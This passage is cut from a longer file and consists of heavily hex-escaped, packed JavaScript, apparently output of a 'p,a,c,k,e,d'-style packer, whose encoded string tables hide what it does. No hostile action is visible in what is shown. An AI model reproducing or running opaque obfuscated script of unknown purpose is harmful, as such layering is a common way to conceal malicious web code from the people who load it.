c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x7